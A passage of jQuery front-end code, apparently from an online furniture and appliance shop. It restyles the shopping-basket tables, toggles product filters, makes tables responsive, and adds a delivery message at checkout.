		if (checkExpress > 0){
		$('.buttonRow td:nth-of-type(1)').addClass('promoRow');
		$('.buttonRow td:nth-of-type(1)').removeAttr('colspan');
		$('.buttonRow td:nth-of-type(1)').attr('colspan', 7);
		}else{
		$('.buttonRow td:nth-of-type(1)').addClass('promoRow');
		$('.buttonRow td:nth-of-type(1)').removeAttr('colspan');
		$('.buttonRow td:nth-of-type(1)').attr('colspan', 8);

		}
		$('.buttonRow td:nth-of-type(2)').addClass('ToPayVal');
		$('.buttonRow td:nth-of-type(3)').addClass('blankBit');
		$('.promoRow div:nth-of-type(1)').addClass('basketActions');
		$('.promoRow').removeAttr('style');
		$('.ToPayVal').removeAttr('style');
		$('.promoRow div:nth-of-type(1)').removeAttr('style');
		var newHTML = '<button class="bbUpdateBasket">Update Basket</button><p class="promoText">Planning Refund: </p><input class="promoEntry" name="promo_code" size="4" type="text"><button class="bbApply">Apply</button>';
		$('.basketActions').html(newHTML);
		$('.promoRow b:nth-of-type(1)').addClass('toPayText');
		$('.basketButtonBar span:nth-of-type(1)').addClass('checkoutButtons');
		$('.basketButtonBar').removeAttr('style');



      $('.appHeaderRow th').each(function(index){
        if ($(this).text() == 'Each'){
          eachColumnA = index;
        }
        if ($(this).text() == 'Total'){
          totalColumnA = index;
        }
      });

    $('.furnHeaderRow th').each(function(index){
        if ($(this).text() == 'Each'){
          eachColumnF = index;
        }
        if ($(this).text() == 'Total'){
          totalColumnF = index;
        }
        if ($(this).text() == 'Handing'){
          handColumnF = index;
        }
    });
      $(".firstTable tbody tr").each(function(){
        $(this).find("td").slice(handColumnF, handColumnF + 1).addClass("handCell");
        $(this).find("td").slice(eachColumnA, eachColumnA + 1).addClass("eachCell");
        $(this).find("td").slice(totalColumnA, totalColumnA + 1).addClass("totalCell");
        $(this).find("td").slice(eachColumnF, eachColumnF + 1).addClass("eachCell");
        $(this).find("td").slice(totalColumnF, totalColumnF + 1).addClass("totalCell");

      });
      $('.eachCell').each(function(index){
        var storage = '<div class="eachTitle">Each: </div>' + $(this).text();
        $(this).html(storage);
      });
      $('.totalCell').each(function(index){
        var storage2 = '<div class="totalTitle">Total: </div>' + $(this).text();
        $(this).html(storage2);
      });
      $('.handCell').each(function(index){
        if($(this).html() != ''){
          storage3 = '<div class="handTitle">Handing: </div><div class="handChoice">' + $(this).html() + '</div>';
          $(this).html(storage3);
        }else{
          storage3 = '<div class="handTitle">Handing: </div>' + 'N/A';
          $(this).html(storage3);
        }
      });

    }else{
      //Just Furn Basket

		var eachColumn
		var totalColumn
		var applianceHeader
		var basketRows = $('table.firstTable tr:last').index() + 1;
		$('.homepageSideCol').addClass('hideOnBasket');
		$('.mainContent').addClass('wideOnBasket');
	    $('tr').each(function(index){
			if(index == 0){
				$(this).addClass('headingRow');
			}
			if(index > 0 && index < basketRows - 6){
				$(this).addClass('productRow');
			}
			if(index == basketRows - 6){
				$(this).addClass('totalRow');
				$(this).addClass($(this).index);

			}
			if(index == basketRows - 5){
				$(this).addClass('postcodeRow');
			}
			if((index == basketRows - 4)){
				$(this).addClass('vatRow');
			}
			if((index == basketRows - 3)){
				$(this).addClass('vatRow');
			}
			if((index == basketRows - 1)){
				$(this).addClass('buttonRow');
			}
			if((index == basketRows - 2)){
				$(this).addClass('toPayRow');
			}
		});


		$('.productRow td:nth-of-type(1)').addClass('td1');
		$('.productRow td:nth-of-type(2)').addClass('td2');
		$('.productRow td:nth-of-type(3)').addClass('td3');
		$('.productRow td:nth-of-type(4)').addClass('td4');
		$('.productRow td:nth-of-type(5)').addClass('td5');
		$('.productRow td:nth-of-type(6)').addClass('td6');
		$('.productRow td:nth-of-type(7)').addClass('td7');
		$('.productRow td:nth-of-type(8)').addClass('td8');

		$('.td1').removeAttr('style');
		$('.td2').removeAttr('style');
		$('.td3').removeAttr('style');
		$('.td4').removeAttr('style');
		$('.td5').removeAttr('style');
		$('.td5').removeAttr('align');
		$('.td6').removeAttr('style');
		$('.td7').removeAttr('style');
		$('.td8').removeAttr('style');
		if(checkOverlay>0){
			$('.td4 div a').removeAttr('target');
			$('.td4 div a').removeAttr('href');
		}

		$('.td4 div').removeAttr('style');



		$('.furnHeaderRow th:nth-of-type(1)').addClass('imageHeader');
		$('.furnHeaderRow th:nth-of-type(1)').removeAttr('style');

		$('.headingRow th:nth-of-type(2)').addClass('qtyHeader');
		$('.headingRow th:nth-of-type(2)').removeAttr('style');
		$('.headingRow th:nth-of-type(3)').addClass('productCodeHeader');
		$('.headingRow th:nth-of-type(3)').removeAttr('style');
		$('.headingRow th:nth-of-type(4)').addClass('descriptionHeader');
		$('.headingRow th:nth-of-type(4)').removeAttr('style');
		$('.headingRow th:nth-of-type(5)').addClass('handingHeader');
		$('.headingRow th:nth-of-type(5)').removeAttr('style');
		$('.headingRow th:nth-of-type(6)').addClass('eachHeader');
		$('.headingRow th:nth-of-type(6)').removeAttr('style');
		$('.headingRow th:nth-of-type(7)').addClass('totalHeader');
		$('.headingRow th:nth-of-type(7)').removeAttr('style');
		$('.headingRow th:nth-of-type(8)').addClass('removeHeader');
		$('.headingRow th:nth-of-type(8)').removeAttr('style');
		$('.headingRow th:nth-of-type(8)').removeAttr('align');


      $('th').each(function(index){

        if ($(this).text() == 'Each'){
          eachColumn = index;
        }
        if ($(this).text() == 'Total'){
          totalColumn = index;
        }

      });

      $(".firstTable tbody tr").each(function(){
        $(this).find("td").slice(eachColumn, eachColumn + 1).addClass("eachCell");
        $(this).find("td").slice(totalColumn, totalColumn + 1).addClass("totalCell");
      });
      $('.eachCell').each(function(index){
        var storage = '<div class="eachTitle">Each: </div>' + $(this).text();
        $(this).html(storage);
      });
      $('.totalCell').each(function(index){
        var storage2 = '<div class="totalTitle">Total: </div>' + $(this).text();
        $(this).html(storage2);
      });

    } //end else appliance basket
	checkPrint = here.search('/print/');
	if(checkPrint>0){
		$('img').first().addClass('basketTitle');
	}else{
		$('h1').first().addClass('basketTitle');
	}
	$('.toPayRow td:nth-of-type(2) b').addClass('basketTotal');
	if ($('.ToPayVal').length == 0){
	totalValue = '<span class="topTotal">To Pay Today ' + $('.basketTotal').text() + '</span>';

	}else{
	totalValue = '<span class="topTotal">To Pay Today ' + $('.ToPayVal').text() + '</span>';
	}


	if(checkPrint>0){
		$('.firstTable').prepend(totalValue);
	}else{
		$('.basketTitle').append(totalValue);
	}

  }
  //End Basket Stuff

  var checkFurn = here.search('/Furniture');

  // furniture store stuff\\

  if(checkFurn>0){
	$('.f_choice_box table').addClass('productsTable');
	var prodTableRows = $('.productsTable tr:last').index() + 1;

	$('tr').each(function(index){

		if(index == prodTableRows - 1){
				$(this).addClass('totalRow');
			}
	});

	$('.totalRow td:nth-of-type(1)').addClass('totalText');
	$('.totalRow td:nth-of-type(2)').addClass('totalVal');
	$('.totalRow td:nth-of-type(3)').addClass('qtyTotal');
	$('.f_choice_box h3:first').append("<span class='vatMessage'>All Prices Include VAT</span>");
  }

  //Fancy Box Appliance Store Fix\\

  var urlLog = String(document.URL);
  var findStore = urlLog.search("/Store");
  var findStore2 = urlLog.search("/store");
  var findProdDetail = urlLog.search("/product-details/");
  var checkLast = urlLog.slice(urlLog.length - 5, urlLog.length)


  if ((findStore>0) || (findStore2>0) ){
	if((checkLast == 'store')|| (checkLast == 'Store')){
	}else{
		if(findProdDetail>0){

			$('#product_large2 a').addClass('fancybox');
			$('#product_other_images a').addClass('fancybox');
			$('.fancybox').each(function(){
				$(this).attr('rel','group');
			});
		}
			$(".pg_row_was").each(function() {
			  wasText = $(this).html()
			  if ( wasText.length<1) {
				$(this).addClass("hide");
			  }
			});

	} //end else
  }

  //Furniture Store Title\\

  var findFurn = urlLog.search("/Furniture");
  if (findFurn>0){
    var storeText
    var storeAgain
    var imgRef

    $('.furnRangeDesc h3').each(function(){
      storeText = $(this).text();
    });

    storeAgain = '<h3>' + storeText + '</h3>';
	$('.furnRangeDesc h3').remove();
    $('.fn_header').prepend(storeAgain);
    imgRef = $('.furnRangeImg img').attr('src');
    $('.furnRangeImg img').wrap('<a class="fancybox" rel="group"></a>');
	$('.fancybox').attr('href', imgRef);

  }



  // UNHIDE NAV
  $(".top-bar-section").css({'display':'block'});

  //Hide filters toggle
  var here3 = String(document.URL);
  var LookForExpress = here3.search("/express-checkout/");
  var LookForLogout = here3.search("/logged-out/");
  var LookforProduct = here3.search("/product-details/");
  var LookforShoppingBasket = here3.search("/shopping-basket/");
  var LookforShoppingBasket2 = here3.search("/shopping-basket");

  if(LookForExpress>0){
    $('button.showFilter').addClass('hideIt');
  }
  if(LookForLogout>0){
    $('button.showFilter').addClass('hideIt');
  }
  if(LookforProduct>0){
    $('button.showFilter').addClass('hideIt');
  }
  if(LookforShoppingBasket>0){
    $('button.showFilter').addClass('hideIt');
  }
    if(LookforShoppingBasket2>0){
    $('button.showFilter').addClass('hideIt');
  }

  $( document ).ready(function() {

    //Define the items we'll use
    var button = $("button.showFilter");
    var thing = $('fieldset');

    //setup
    $(button).html('Show Filters');
    $(thing).hide();

    //When the button is clicked
    $(button).click(function () {

        //initialise button text?
        var btnText = $(this).html();

        //toggle show and hide!
        if ( btnText == 'Hide Filters' ){
            $(this).html( 'Show Filters' );
            $('fieldset').fadeOut(300);
        } else {
            $(this).html( 'Hide Filters' );
            $('fieldset').fadeIn(300);
        }



    });


	});


// hide range info on details page - furniture\\

var checkCustom = String(document.URL);
var findCustom = checkCustom.search("/customise/");

if (findCustom > 0){

	$('.fn_header').addClass("hideFnHeader");
	$('.mainContent p:nth-of-type(1)').addClass("hideFnHeader");
	$('.mainContent div:nth-of-type(3)').has(' ').addClass("hideFnHeader");

}


}); //Doc ready end
var checkStore = String(document.URL);
checkStore = checkStore.toLowerCase();

var findStore = checkStore.search("/account/");
var findBasket = checkStore.search("shopping-basket/");

if ((findStore>0) || (findBasket>0)){

	$('.basketItems ul li:first').addClass('trolly');
	$('.basketItems ul li:nth-of-type(2)').addClass('login');
	$('.login a:nth-of-type(1)').addClass('accountLink');
	$('.login a:nth-of-type(3)').addClass('quoteName');
	$('.login a:nth-of-type(4)').addClass('unloadQuote');
}

var findSaveBasket = checkStore.search('/save-basket');
var findSaveBasketUpper = checkStore.search('/Save-Basket');
if (findSaveBasket>0 || findSaveBasketUpper>0){

	var count = document.getElementsByTagName("h1").length;
	if (count>1){
	$('.saveBasket form:first').addClass("hideMe");
	$('.basketSaveText').addClass("hideMe");
	}
}


$(document).ready(function(){var switched=false;var updateTables=function(){
	if(($(window).width()<767)&&!switched){
		switched=true;$("table.responsive").each(function(i,element){
			splitTable($(element));
			});
			return true;
		}
	else if(switched&&($(window).width()>767)){
		switched=false;$("table.responsive").each(function(i,element){
			unsplitTable($(element));});
			}
};
$(window).load(updateTables);
$(window).bind("resize",updateTables);
function splitTable(original){
	original.wrap("<div class='table-wrapper' />");
	var copy=original.clone();
	copy.find("td:not(:first-child), th:not(:first-child)").css("display","none");
	copy.removeClass("responsive");original.closest(".table-wrapper").append(copy);
	copy.wrap("<div class='pinned' />");
	original.wrap("<div class='scrollable' />");
}
function unsplitTable(original){
	original.closest(".table-wrapper").find(".pinned").remove();
	original.unwrap();
	original.unwrap();
}
//Hide content box  on slider main image if it is empty
$('.slideInfo:empty').css('display','none');
});
$(document).ready(function(){
	var checkCheckout = String(document.URL);
	checkCheckout = checkCheckout.toLowerCase();

	var findCheckout = checkCheckout.search("/checkout-address/");

	if(findCheckout > 0){
		var storeDelText = $('.deliveryDetails').text();
		var findDelText = storeDelText.search(/\*/g);
		console.log(findDelText);
		var delText = storeDelText.substring(1,findDelText);
		$('.payButton').after('<div class="deliveryMessage"><span>'+delText+'</span></div>');
	}
});

